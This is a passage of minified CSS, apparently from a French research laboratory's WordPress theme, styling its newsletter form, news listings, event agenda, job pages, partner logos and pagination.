(max-width:910px){#InnerNewsletterRegistration{width:100%;margin:0;padding:20px}}@media screen and (max-width:910px){#InnerNewsletterRegistration{display:block;padding:40px;margin:0;width:100%;height:200px}}#InnerNewsletterRegistration span{font-size:18px;font-weight:400}#InnerNewsletterRegistration>div{border:2px solid rgba(10, 11, 13, 0.3);padding:10px;display:flex;flex-grow:1;font-weight:400}@media screen and (max-width:910px){#InnerNewsletterRegistration>div{margin:20px 0}}#InnerNewsletterRegistration>div form{display:flex;flex-grow:1}#InnerNewsletterRegistration>div form input{border:0;color:#0a0b0d;font-size:17px;background-color:transparent;font-family:"Roboto", sans-serif}#InnerNewsletterRegistration>div form button{font-family:"Roboto", sans-serif;font-size:14px;font-weight:400;background-color:#42b5fc;transition:all 0.2s ease-Out}#InnerNewsletterRegistration>div form button:hover{background-color:#fff;color:#42b5fc}.site-info{width:100%}.site-info .cnrs-bottom-line{width:100%;display:flex;justify-content:space-between}@media screen and (max-width:910px){.site-info .cnrs-bottom-line{flex-direction:column}}.site-info .cnrs-bottom-line a{font-size:15px;color:#b3b3b3}::-webkit-input-placeholder{color:#fff}.cnrs-filters{border-top:1px solid #e6e6e6;border-bottom:1px solid #e6e6e6;padding:30px 0 30px 0;margin-bottom:15px;margin-top:60px;display:flex;justify-content:space-between;align-items:center}.cnrs-filters>div:nth-of-type(1){flex:1;color:#b2b2b2;font-size:17px;font-weight:400}.cnrs-filters>div:not(:nth-of-type(1)){position:relative}.cnrs-filters>div:not(:nth-of-type(1)) select{margin-left:30px;-webkit-appearance:none;-moz-appearance:none;appearance:none;border:0;box-shadow:none;background:transparent;background-image:none;padding:0 20px;font-family:"Roboto", sans-serif;font-size:17px;color:#0a0b0d;font-weight:500}.cnrs-filters>div:not(:nth-of-type(1)) select:focus{outline:none}.cnrs-filters>div:not(:nth-of-type(1)) select::-ms-expand{display:none}.cnrs-filters>div:not(:nth-of-type(1)):after{font-family:"Genericons";content:"";position:absolute;right:0;font-size:17px;z-index:1}.pods-pagination-advanced{width:100%;margin:15px 0;padding:30px 0;border-top:1px solid #e6e6e6;display:flex;justify-content:center;align-items:center;position:relative}.pods-pagination-advanced .pods-pagination-number:not(.pods-pagination-next):not(.pods-pagination-prev){margin:0 10px;color:#0a0b0d;font-size:17px;box-shadow:none;font-weight:500}.pods-pagination-advanced .pods-pagination-number:not(.pods-pagination-next):not(.pods-pagination-prev):hover{color:#42b5fc}.pods-pagination-advanced .pods-pagination-current{color:#42b5fc !important;font-size:20px !important}.pods-pagination-advanced a.pods-pagination-next,.pods-pagination-advanced a.pods-pagination-prev{width:50px;height:50px;border:1px solid #e6e6e6;background-color:#fff;box-shadow:none;position:absolute;top:20px;transition:all 0.2s ease-Out}.pods-pagination-advanced a.pods-pagination-next:before,.pods-pagination-advanced a.pods-pagination-prev:before{display:block;font-family:"icomoon";color:#0a0b0d;font-size:30px;line-height:30px;position:absolute;top:10px}.pods-pagination-advanced a.pods-pagination-next:hover,.pods-pagination-advanced a.pods-pagination-prev:hover{background-color:#42b5fc}.pods-pagination-advanced a.pods-pagination-next:hover:before,.pods-pagination-advanced a.pods-pagination-prev:hover:before{color:#fff}.pods-pagination-advanced a.pods-pagination-next:focus,.pods-pagination-advanced a.pods-pagination-prev:focus{outline:0}.pods-pagination-advanced a.pods-pagination-prev{left:0}.pods-pagination-advanced a.pods-pagination-prev:before{content:"";left:8px}.pods-pagination-advanced a.pods-pagination-next{right:0}.pods-pagination-advanced a.pods-pagination-next:before{content:"";left:10px}.tutellesContainer{margin-top:90px;font-family:"Roboto", sans-serif;width:100%;margin-bottom:30px}@media screen and (max-width:910px){.tutellesContainer{display:flex;flex-direction:column}}.tutellesContainer .partTitle{font-family:"Roboto", sans-serif;font-weight:700;font-size:40px;text-transform:none;letter-spacing:0;letter-spacing:0.1px;float:left;width:60%;height:70px;margin-bottom:50px}@media screen and (max-width:910px){.tutellesContainer .partTitle{font-size:30px;height:auto;width:100%}}.tutellesContainer .partKnowMore{float:right;width:40%;height:50px;margin-top:20px;text-align:right;margin-bottom:20px}@media screen and (max-width:910px){.tutellesContainer .partKnowMore{height:auto;text-align:left;width:100%;order:3}}.tutellesContainer .partKnowMore a{color:#42b5fc;font-size:15px;font-weight:500;border-bottom:1px dashed #42b5fc;box-shadow:none;padding-bottom:10px}.tutellesContainer .partKnowMore a:hover{color:#0a0b0d;border-bottom:1px dashed #0a0b0d}.tutellesContainer .partKnowMore a:hover{color:#0a0b0d;border-bottom:1px dashed #0a0b0d}.tutellesContainer .partContainer{display:flex;justify-content:space-between;flex-wrap:wrap;width:100%}.tutellesContainer .partContainer .itemPart{width:calc(25% - 20px);line-height:15px}@media screen and (max-width:910px){.tutellesContainer .partContainer .itemPart{width:50%}}.tutellesContainer .partContainer .itemPart .thumbPart{border:1px solid #e6e6e6;text-align:center;display:flex;align-items:center;justify-content:center}.tutellesContainer .partContainer .itemPart .thumbPart:hover{border:1px solid #42b5fc}.tutellesContainer .partContainer .itemPart .thumbPart:hover~div a{color:#42b5fc}.tutellesContainer .partContainer .itemPart .thumbPart a{box-shadow:none;width:100%;height:100%;text-align:center;display:flex;justify-content:center;align-items:center}.tutellesContainer .partContainer .itemPart .titlePart{margin:20px 0 0 0}@media screen and (max-width:910px){.tutellesContainer .partContainer .itemPart .titlePart{display:none}}.tutellesContainer .partContainer .itemPart .titlePart a{color:#0a0b0d;box-shadow:none;font-weight:700;line-height:25px}.tutellesContainer .partContainer .itemPart .titlePart a:hover{color:#42b5fc}.tutellesContainer .partContainer .itemPart:nth-of-type(4){margin-right:0 !important}body.page-template-homepage header.site-header{margin-bottom:90px}body.page-template-homepage .entry-content h3{font-family:"Roboto", sans-serif;font-weight:700;font-size:40px;text-transform:none;letter-spacing:0;margin-bottom:0}body.page-template-homepage .entry-content h3.titleDL{margin-top:70px;margin-bottom:60px}body.page-template-homepage .entry-content h3.actuTitle{margin-bottom:60px}body.page-template-homepage .entry-content .home-downloads .itemDL{border-bottom:1px solid #e6e6e6;padding:20px;display:flex;justify-content:space-between;align-items:center}body.page-template-homepage .entry-content .home-downloads .itemDL:first-of-type{border-top:1px solid #e6e6e6}body.page-template-homepage .entry-content .home-downloads .itemDL span{color:#0a0b0d;font-weight:500;font-size:15px;flex:1}body.page-template-homepage .entry-content .home-downloads .itemDL span.icon-folder{color:#d0d0d0;font-size:70px;flex:1;max-width:85px}body.page-template-homepage .entry-content .home-downloads .itemDL strong{font-size:15px;color:#b2b2b2;font-weight:500;flex:1}body.page-template-homepage .entry-content .home-downloads .itemDL a{display:block;font-size:15px;text-transform:uppercase;border:1px solid #0a0b0d;padding:10px 20px;color:#0a0b0d;font-weight:600;box-shadow:none;border-radius:2px}body.page-template-homepage .entry-content .home-downloads .itemDL a:hover{background-color:#42b5fc;border:1px solid #42b5fc;color:#fff}body.page-template-homepage .actuHeader{display:flex;justify-content:space-between;align-items:flex-start}body.page-template-homepage .actuHeader h3{letter-spacing:0.2px}body.page-template-homepage .actuHeader a.linkAllActus{color:#42b5fc;font-size:15px;font-weight:500;border-bottom:1px dashed #42b5fc;box-shadow:none;padding-bottom:10px;float:right;margin-top:20px}body.page-template-homepage .actuHeader a.linkAllActus:hover{color:#0a0b0d;border-bottom:1px dashed #0a0b0d}body.page-template-homepage .actuHeader a.linkAllActus:hover{color:#0a0b0d;border-bottom:1px dashed #0a0b0d}@media screen and (max-width:910px){body.page-template-homepage .actuHeader a.linkAllActus{float:left}}body.page-template-homepage .nextEvents{background-color:#42b5fc;color:#fff;font-family:"Roboto", sans-serif;padding:70px 112px 100px 112px;width:calc(100% + 224px);margin:0 -112px;display:flex;justify-content:space-between;align-items:flex-start;flex-wrap:wrap}@media screen and (max-width:910px){body.page-template-homepage .nextEvents{width:100%;margin:0;padding:20px}}body.page-template-homepage .nextEvents>header{display:flex;align-items:center;justify-content:space-between;border-bottom:2px solid rgba(255, 255, 255, 0.4);padding-bottom:40px;margin-bottom:0;width:100%}body.page-template-homepage .nextEvents>header h1{flex:1;font-size:40px;font-weight:700;letter-spacing:0.2px;margin:0}body.page-template-homepage .nextEvents>header>a{display:block;text-align:right;box-shadow:none;font-size:15px;color:#42b5fc;font-size:15px;font-weight:500;border-bottom:1px dashed #42b5fc;box-shadow:none;padding-bottom:10px;font-weight:500;border-bottom:1px dashed #fff;color:#fff}body.page-template-homepage .nextEvents>header>a:hover{color:#0a0b0d;border-bottom:1px dashed #0a0b0d}body.page-template-homepage .nextEvents>header>a:hover{color:#0a0b0d;border-bottom:1px dashed #0a0b0d}body.page-template-homepage .nextEvents article{width:calc(50% - 30px);margin-top:60px}@media screen and (max-width:910px){body.page-template-homepage .nextEvents article{width:100%}}body.page-template-homepage .nextEvents article .eventDate{margin-bottom:40px}body.page-template-homepage .nextEvents article .eventDate span{color:rgba(255, 255, 255, 0.3);font-weight:700;font-size:20px;letter-spacing:0.1px}body.page-template-homepage .nextEvents article .eventDate span:nth-of-type(2){margin-left:10px}body.page-template-homepage .nextEvents article .eventDate span:nth-of-type(2):before{content:"";font-family:"icomoon";margin-right:10px}body.page-template-homepage .nextEvents article header{margin:0}body.page-template-homepage .nextEvents article header h1{margin:0;padding:0;font-size:30px;line-height:35px;letter-spacing:0.1px}body.page-template-homepage .nextEvents article header h1 a{box-shadow:none;color:#fff}body.page-template-homepage .nextEvents article header h1 a:hover{color:#0a0b0d}body.page-template-homepage .nextEvents article .entry-content{float:none !important;margin-left:0 !important;margin-right:0 !important;width:100% !important;border:0;margin:35px 0 0 0;padding:0}body.page-template-homepage .nextEvents article .entry-content p{font-family:"Roboto", sans-serif;font-size:15px;line-height:25px;font-weight:400;margin:0}body.page-template-homepage .nextEvents article:first-of-type{margin-right:60px}@media screen and (max-width:910px){body.page-template-homepage .nextEvents article:first-of-type{margin:0 0 30px 0;padding-bottom:30px;border-bottom:1px solid rgba(255, 255, 255, 0.4)}}body.page-template-homepage .homeLabo{display:flex;align-items:flex-start;margin-bottom:90px;margin-bottom:150px}@media screen and (max-width:910px){body.page-template-homepage .homeLabo{flex-direction:column}}body.page-template-homepage .homeLabo .laboThumb{height:398px;min-width:325px;overflow:hidden;border-bottom:5px solid #42b5fc}@media screen and (max-width:910px){body.page-template-homepage .homeLabo .laboThumb{width:100%;max-width:100%;height:auto}}body.page-template-homepage .homeLabo .laboThumb img{height:100%;width:auto;max-width:none}@media screen and (max-width:910px){body.page-template-homepage .homeLabo .laboThumb img{width:100%;max-width:100%}}body.page-template-homepage .homeLabo .laboInfo{margin-left:70px}@media screen and (max-width:910px){body.page-template-homepage .homeLabo .laboInfo{margin-left:0}}body.page-template-homepage .homeLabo .laboInfo .umi{background-color:#42b5fc;color:#fff;text-transform:uppercase;font-size:13px;font-weight:500;padding:10px 11px;letter-spacing:1px;display:inline-block}@media screen and (max-width:910px){body.page-template-homepage .homeLabo .laboInfo .umi{margin-top:20px}}body.page-template-homepage .homeLabo .laboInfo h3{margin:20px 0;font-size:40px;font-weight:500}body.page-template-homepage .homeLabo .laboInfo p{font-size:20px;line-height:30px;letter-spacing:0.1px}body.page-template-homepage .homeLabo .laboInfo .bottomLabo{display:flex;justify-content:space-between;align-items:center}body.page-template-homepage .homeLabo .laboInfo .bottomLabo a{color:#42b5fc;font-size:15px;font-weight:500;border-bottom:1px dashed #42b5fc;box-shadow:none;padding-bottom:10px}body.page-template-homepage .homeLabo .laboInfo .bottomLabo a:hover{color:#0a0b0d;border-bottom:1px dashed #0a0b0d}body.page-template-homepage .tutellesHomeContainer .partContainer{display:flex}body.page-template-homepage .tutellesHomeContainer .partContainer .itemPart{max-width:100px}body.page-template-homepage .tutellesHomeContainer .partContainer .itemPart img{width:100px}body.page-template-templateactualite .entry-header,body.page-template-homepage .entry-header{margin-right:0}@media screen and (max-width:910px){body.page-template-templateactualite .entry-content,body.page-template-homepage .entry-content{margin-right:7.6923%}}body.page-template-templateactualite .entry-content .loop-contents-actualite article.type-actualite,body.page-template-homepage .entry-content .loop-contents-actualite article.type-actualite{display:inline-block;width:325px;padding-bottom:40px;margin-bottom:60px;border-bottom:3px solid #42b5fc;transition:all 0.3s ease-Out}@media screen and (max-width:1080px){body.page-template-templateactualite .entry-content .loop-contents-actualite article.type-actualite,body.page-template-homepage .entry-content .loop-contents-actualite article.type-actualite{width:calc(50% - 20px)}}@media screen and (max-width:910px){body.page-template-templateactualite .entry-content .loop-contents-actualite article.type-actualite,body.page-template-homepage .entry-content .loop-contents-actualite article.type-actualite{width:100%}}body.page-template-templateactualite .entry-content .loop-contents-actualite article.type-actualite img,body.page-template-homepage .entry-content .loop-contents-actualite article.type-actualite img{width:100%}body.page-template-templateactualite .entry-content .loop-contents-actualite article.type-actualite header,body.page-template-homepage .entry-content .loop-contents-actualite article.type-actualite header{padding:0px 0 25px 5px}body.page-template-templateactualite .entry-content .loop-contents-actualite article.type-actualite header h1,body.page-template-homepage .entry-content .loop-contents-actualite article.type-actualite header h1{margin:0;line-height:35px;letter-spacing:0.1px}body.page-template-templateactualite .entry-content .loop-contents-actualite article.type-actualite header h1 a,body.page-template-homepage .entry-content .loop-contents-actualite article.type-actualite header h1 a{box-shadow:none;font-size:30px}body.page-template-templateactualite .entry-content .loop-contents-actualite article.type-actualite .entry-content,body.page-template-homepage .entry-content .loop-contents-actualite article.type-actualite .entry-content{margin:0;padding:0 60px 0 5px;text-align:left;float:none;width:100%;line-height:25px;font-size:15px;font-weight:400;letter-spacing:0.1px}body.page-template-templateactualite .entry-content .loop-contents-actualite article.type-actualite:hover,body.page-template-homepage .entry-content .loop-contents-actualite article.type-actualite:hover{-background-color:#42b5fc;cursor:pointer}body.page-template-templateactualite .entry-content .loop-contents-actualite article.type-actualite:hover header a,body.page-template-templateactualite .entry-content .loop-contents-actualite article.type-actualite:hover .entry-content,body.page-template-homepage .entry-content .loop-contents-actualite article.type-actualite:hover header a,body.page-template-homepage .entry-content .loop-contents-actualite article.type-actualite:hover .entry-content{color:#42b5fc}body.page-template-templateactualite .entry-content .loop-contents-actualite article.type-actualite:hover img,body.page-template-homepage .entry-content .loop-contents-actualite article.type-actualite:hover img{opacity:0.9}body.page-template-templateactualite .entry-content .loop-contents-actualite article.type-actualite.newsletterActus,body.page-template-homepage .entry-content .loop-contents-actualite article.type-actualite.newsletterActus{border-bottom:0;background-color:#42b5fc;padding:30px;color:#fff}body.page-template-templateactualite .entry-content .loop-contents-actualite article.type-actualite.newsletterActus strong,body.page-template-homepage .entry-content .loop-contents-actualite article.type-actualite.newsletterActus strong{font-weight:500;font-size:17px;line-height:20px;display:block}body.page-template-templateactualite .entry-content .loop-contents-actualite article.type-actualite.newsletterActus span,body.page-template-homepage .entry-content .loop-contents-actualite article.type-actualite.newsletterActus span{font-weight:300;font-size:25px;line-height:35px;display:block;margin:30px 0}body.page-template-templateactualite .entry-content .loop-contents-actualite article.type-actualite.newsletterActus button,body.page-template-homepage .entry-content .loop-contents-actualite article.type-actualite.newsletterActus button{background-color:#42b5fc;border:1px solid rgba(255, 255, 255, 0.5);font-weight:700;font-size:15px;text-transform:uppercase;padding:20px;font-family:"Roboto", sans-serif;transition:all 0.3s ease-Out}body.page-template-templateactualite .entry-content .loop-contents-actualite article.type-actualite.newsletterActus button:hover,body.page-template-homepage .entry-content .loop-contents-actualite article.type-actualite.newsletterActus button:hover{background-color:#fff;color:#42b5fc}body.page-template-templateactualite .entry-content .loop-contents-actualite article.type-actualite.newsletterActus:hover,body.page-template-homepage .entry-content .loop-contents-actualite article.type-actualite.newsletterActus:hover{cursor:default}body.single-actualite:not(.search-results) article:not(.type-page) .entry-header,body.single-evenement:not(.search-results) article:not(.type-page) .entry-header,body.single-emploi:not(.search-results) article:not(.type-page) .entry-header{color:#b2b2b2;font-size:17px;font-weight:400}body.single-actualite:not(.search-results) article:not(.type-page) .entry-header h1,body.single-evenement:not(.search-results) article:not(.type-page) .entry-header h1,body.single-emploi:not(.search-results) article:not(.type-page) .entry-header h1{color:#0a0b0d}body.single-actualite:not(.search-results) article:not(.type-page) .entry-header h1.entry-title,body.single-evenement:not(.search-results) article:not(.type-page) .entry-header h1.entry-title,body.single-emploi:not(.search-results) article:not(.type-page) .entry-header h1.entry-title{font-size:55px;letter-spacing:0.2px;line-height:60px;margin-bottom:60px}body.single-actualite:not(.search-results) article:not(.type-page) .entry-content,body.single-evenement:not(.search-results) article:not(.type-page) .entry-content,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content{margin:20px 0;padding:50px 10px 0 10px;border-top:1px solid #e6e6e6;text-align:left;float:none;width:100%;font-family:"Lora", serif}body.single-actualite:not(.search-results) article:not(.type-page) .entry-content .article-chapo,body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .article-chapo,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .article-chapo{font-size:30px;line-height:40px;font-style:italic;margin-bottom:60px}body.single-actualite:not(.search-results) article:not(.type-page) .entry-content figcaption,body.single-evenement:not(.search-results) article:not(.type-page) .entry-content figcaption,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content figcaption{font-size:15px;font-family:"Roboto", sans-serif;font-weight:400;font-style:normal}body.single-actualite:not(.search-results) article:not(.type-page) .entry-content p,body.single-evenement:not(.search-results) article:not(.type-page) .entry-content p,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content p{font-size:18px}body.single-actualite:not(.search-results) article:not(.type-page) .so-panel,body.single-evenement:not(.search-results) article:not(.type-page) .so-panel,body.single-emploi:not(.search-results) article:not(.type-page) .so-panel{padding-top:0}body.single-actualite:not(.search-results) article:not(.type-page) .textwidget p,body.single-evenement:not(.search-results) article:not(.type-page) .textwidget p,body.single-emploi:not(.search-results) article:not(.type-page) .textwidget p{margin-top:0;font-size:17px;line-height:30px}body.single-actualite:not(.search-results) article:not(.type-page) .panel-last-child,body.single-evenement:not(.search-results) article:not(.type-page) .panel-last-child,body.single-emploi:not(.search-results) article:not(.type-page) .panel-last-child{margin-bottom:40px}body.single-actualite:not(.search-results) .bottom-notes,body.single-evenement:not(.search-results) .bottom-notes,body.single-emploi:not(.search-results) .bottom-notes{border-top:1px solid #e6e6e6;padding-top:50px}body.single-actualite:not(.search-results) .bottom-notes p,body.single-evenement:not(.search-results) .bottom-notes p,body.single-emploi:not(.search-results) .bottom-notes p{font-size:15px !important;line-height:25px;color:#42b5fc;font-family:"Roboto", sans-serif;font-weight:400;margin:0 0 30px 0}body.single-actualite:not(.search-results) .tutellesContainer,body.single-evenement:not(.search-results) .tutellesContainer,body.single-emploi:not(.search-results) .tutellesContainer{padding:70px 112px 100px 112px;width:calc(100% + 224px);margin:0 -112px;padding-top:60px;margin-top:60px;padding-bottom:0;border-top:1px solid #e6e6e6}@media screen and (max-width:910px){body.single-actualite:not(.search-results) .tutellesContainer,body.single-evenement:not(.search-results) .tutellesContainer,body.single-emploi:not(.search-results) .tutellesContainer{width:100%;margin:0;padding:20px}}body.single-actualite:not(.search-results) .toRead,body.single-evenement:not(.search-results) .toRead,body.single-emploi:not(.search-results) .toRead{padding:70px 112px 100px 112px;width:calc(100% + 224px);margin:0 -112px;padding-top:60px;margin-top:60px;padding-bottom:0;border-top:1px solid #e6e6e6}@media screen and (max-width:910px){body.single-actualite:not(.search-results) .toRead,body.single-evenement:not(.search-results) .toRead,body.single-emploi:not(.search-results) .toRead{width:100%;margin:0;padding:20px}}@media screen and (max-width:910px){body.single-actualite:not(.search-results) .toRead,body.single-evenement:not(.search-results) .toRead,body.single-emploi:not(.search-results) .toRead{padding:60px}}body.single-actualite:not(.search-results) .toRead header h1,body.single-evenement:not(.search-results) .toRead header h1,body.single-emploi:not(.search-results) .toRead header h1{font-family:"Roboto", sans-serif;font-size:40px;font-weight:700;letter-spacing:0.1px;margin-bottom:60px}body.single-actualite:not(.search-results) .toRead>div,body.single-evenement:not(.search-results) .toRead>div,body.single-emploi:not(.search-results) .toRead>div{display:flex;justify-content:flex-start;align-items:flex-start}@media screen and (max-width:910px){body.single-actualite:not(.search-results) .toRead>div,body.single-evenement:not(.search-results) .toRead>div,body.single-emploi:not(.search-results) .toRead>div{flex-direction:column}}body.single-actualite:not(.search-results) .toRead>div article.type-actualite,body.single-evenement:not(.search-results) .toRead>div article.type-actualite,body.single-emploi:not(.search-results) .toRead>div article.type-actualite{width:calc(33% - 10px);margin-right:20px}body.single-actualite:not(.search-results) .toRead>div article.type-actualite:last-of-type,body.single-evenement:not(.search-results) .toRead>div article.type-actualite:last-of-type,body.single-emploi:not(.search-results) .toRead>div article.type-actualite:last-of-type{margin-right:0}body.single-actualite:not(.search-results) .toRead>div article.type-actualite .entry-header,body.single-evenement:not(.search-results) .toRead>div article.type-actualite .entry-header,body.single-emploi:not(.search-results) .toRead>div article.type-actualite .entry-header{margin:0}body.single-actualite:not(.search-results) .toRead>div article.type-actualite .entry-header h1.entry-title,body.single-evenement:not(.search-results) .toRead>div article.type-actualite .entry-header h1.entry-title,body.single-emploi:not(.search-results) .toRead>div article.type-actualite .entry-header h1.entry-title{font-size:20px;line-height:25px;margin:0;padding:0}body.single-actualite:not(.search-results) .toRead>div article.type-actualite .entry-header h1.entry-title a,body.single-evenement:not(.search-results) .toRead>div article.type-actualite .entry-header h1.entry-title a,body.single-emploi:not(.search-results) .toRead>div article.type-actualite .entry-header h1.entry-title a{font-size:20px;line-height:25px;font-weight:700;letter-spacing:0.1px;color:#0a0b0d;box-shadow:none}body.single-actualite:not(.search-results) .toRead>div article.type-actualite .entry-header h1.entry-title a:hover,body.single-evenement:not(.search-results) .toRead>div article.type-actualite .entry-header h1.entry-title a:hover,body.single-emploi:not(.search-results) .toRead>div article.type-actualite .entry-header h1.entry-title a:hover{color:#42b5fc}body.single-actualite:not(.search-results) .toRead>div article.type-actualite .entry-content,body.single-evenement:not(.search-results) .toRead>div article.type-actualite .entry-content,body.single-emploi:not(.search-results) .toRead>div article.type-actualite .entry-content{margin:20px 0 0 0;padding:0;border:0;color:#b2b2b2;font-size:15px;letter-spacing:0.1px;font-weight:400;font-family:"Roboto", sans-serif}@media screen and (max-width:910px){body.single-actualite:not(.search-results) .toRead>div article.type-actualite .entry-content,body.single-evenement:not(.search-results) .toRead>div article.type-actualite .entry-content,body.single-emploi:not(.search-results) .toRead>div article.type-actualite .entry-content{margin-bottom:50px}}@media screen and (max-width:910px){body.page-template-templateagenda main>article>.entry-content{margin-right:7.6923%}}body.page-template-templateagenda main>article>.entry-content .agendaMonth{color:#42b5fc;font-size:30px;font-weight:700;width:100%;border-top:1px solid #e6e6e6;padding-top:50px;margin-bottom:55px}body.page-template-templateagenda main>article>.entry-content article.evenement{border-bottom:1px solid #e6e6e6;padding:35px 0;display:flex;justify-content:space-between;align-items:flex-start}@media screen and (max-width:910px){body.page-template-templateagenda main>article>.entry-content article.evenement{flex-direction:column}}body.page-template-templateagenda main>article>.entry-content article.evenement:last-of-type{border-bottom:0}body.page-template-templateagenda main>article>.entry-content article.evenement .eventDate{width:25%;padding:0 10px 0 0}@media screen and (max-width:910px){body.page-template-templateagenda main>article>.entry-content article.evenement .eventDate{width:100%;padding:0;order:2;margin-top:20px}}body.page-template-templateagenda main>article>.entry-content article.evenement .eventDate span{font-size:20px;line-height:35px;letter-spacing:0.1px;font-weight:700}body.page-template-templateagenda main>article>.entry-content article.evenement .eventDate span:nth-of-type(2){margin-left:10px}body.page-template-templateagenda main>article>.entry-content article.evenement .eventDate span:nth-of-type(2):before{content:"";font-family:"icomoon";margin-right:10px}body.page-template-templateagenda main>article>.entry-content article.evenement .eventThumb{width:25%;background-color:#42b5fc;position:relative}@media screen and (max-width:910px){body.page-template-templateagenda main>article>.entry-content article.evenement .eventThumb{width:100%;order:1}}body.page-template-templateagenda main>article>.entry-content article.evenement .eventThumb img{width:100%;transition:all 0.3s ease-Out}body.page-template-templateagenda main>article>.entry-content article.evenement .eventThumb .imgPlaceholder{position:relative;width:100%;height:200px;border:1px solid #e6e6e6;min-height:200px;background-color:#fff}body.page-template-templateagenda main>article>.entry-content article.evenement .eventThumb .imgPlaceholder:after{content:"";font-family:"icomoon";color:#e6e6e6;font-size:35px;bottom:10px;left:10px;position:absolute}body.page-template-templateagenda main>article>.entry-content article.evenement .eventThumb .imgPlaceholder svg{width:100%;height:100%}body.page-template-templateagenda main>article>.entry-content article.evenement .eventThumb:hover img{opacity:0.8}body.page-template-templateagenda main>article>.entry-content article.evenement .eventInfo{width:50%;padding-left:25px}@media screen and (max-width:910px){body.page-template-templateagenda main>article>.entry-content article.evenement .eventInfo{width:100%;padding-left:0;order:3}}body.page-template-templateagenda main>article>.entry-content article.evenement .eventInfo header{margin:0}@media screen and (max-width:910px){body.page-template-templateagenda main>article>.entry-content article.evenement .eventInfo header{margin:10px 0}}body.page-template-templateagenda main>article>.entry-content article.evenement .eventInfo header h1{font-size:30px;line-height:35px;margin-bottom:30px;letter-spacing:0.1px}body.page-template-templateagenda main>article>.entry-content article.evenement .eventInfo header h1 a{box-shadow:none;color:#0a0b0d;transition:all 0.2s ease-Out}body.page-template-templateagenda main>article>.entry-content article.evenement .eventInfo header h1 a:hover{color:#42b5fc}body.page-template-templateagenda main>article>.entry-content article.evenement .eventInfo p{font-weight:400;margin:0;padding:0;font-size:15px;line-height:25px;letter-spacing:0.1px}body.page-template-templateagenda main>article>.entry-content article.evenement .eventInfo .entry-content{margin:0;text-align:left;float:none;width:100%}body.page-template-templateagenda main>article>.entry-content .moreEvents{margin:50px 0 20px 0;text-align:right;width:100%}body.page-template-templateagenda main>article>.entry-content .moreEvents a{color:#42b5fc;font-size:15px;font-weight:500;border-bottom:1px dashed #42b5fc;box-shadow:none;padding-bottom:10px}body.page-template-templateagenda main>article>.entry-content .moreEvents a:hover{color:#0a0b0d;border-bottom:1px dashed #0a0b0d}body.page-template-templateagenda main>article>.entry-content .moreEvents a:hover{cursor:pointer}body.page-template-templateagenda .tutellesContainer{padding:70px 112px 100px 112px;width:calc(100% + 224px);margin:0 -112px;padding-top:60px;margin-top:60px;padding-bottom:0;border-top:1px solid #e6e6e6}@media screen and (max-width:910px){body.page-template-templateagenda .tutellesContainer{width:100%;margin:0;padding:20px}}body.single-evenement:not(.search-results) article:not(.type-page) .entry-header>div,body.single-evenement:not(.search-results) article:not(.type-page) .entry-header .eventDateHeader span,body.single-emploi:not(.search-results) article:not(.type-page) .entry-header>div,body.single-emploi:not(.search-results) article:not(.type-page) .entry-header .eventDateHeader span{color:#42b5fc;font-size:30px;line-height:35px;font-weight:700;margin-bottom:30px;letter-spacing:0.2px}body.single-evenement:not(.search-results) article:not(.type-page) .entry-header .eventDateHeader span:nth-of-type(2),body.single-emploi:not(.search-results) article:not(.type-page) .entry-header .eventDateHeader span:nth-of-type(2){margin-left:10px}body.single-evenement:not(.search-results) article:not(.type-page) .entry-header .eventDateHeader span:nth-of-type(2):before,body.single-emploi:not(.search-results) article:not(.type-page) .entry-header .eventDateHeader span:nth-of-type(2):before{content:"";font-family:"icomoon";margin-right:10px}body.single-evenement:not(.search-results) article:not(.type-page) .entry-header h1,body.single-emploi:not(.search-results) article:not(.type-page) .entry-header h1{font-size:55px;line-height:60px;letter-spacing:0.2px}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content{padding:30px 0 0 0}@media screen and (max-width:910px){body.single-evenement:not(.search-results) article:not(.type-page) .entry-content,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content{padding:30px}}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content>div,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content>div{display:inline-block;vertical-align:top;padding:0}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .leftCol,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .leftCol{width:calc(65% - 40px);margin-right:40px;margin-bottom:50px;border-bottom:1px solid #e6e6e6}@media screen and (max-width:910px){body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .leftCol,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .leftCol{width:100%;padding:0}}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .leftCol article-chapo,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .leftCol article-chapo{margin-bottom:50px}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .leftCol p,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .leftCol p{font-size:17px;line-height:30px}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .rightCol,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .rightCol{width:34%;font-family:"Roboto", sans-serif}@media screen and (max-width:910px){body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .rightCol,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .rightCol{width:100%}}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .rightCol>div,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .rightCol>div{font-size:17px;font-weight:700;letter-spacing:0.1px;line-height:22px}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .rightCol>div a,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .rightCol>div a{font-size:17px;font-weight:700;letter-spacing:0.1px}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .rightCol>div:not(:last-of-type),body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .rightCol>div:not(:last-of-type){padding:30px 0;border-bottom:1px solid #e6e6e6}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .rightCol>div:not(:last-of-type):first-of-type,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content .rightCol>div:not(:last-of-type):first-of-type{padding-top:0}body.single-evenement:not(.search-results) article:not(.type-page) .entry-content .rightCol>div:last-of-type,body.single-emploi:not(.search-results) article:not(.type-page) .entry-content 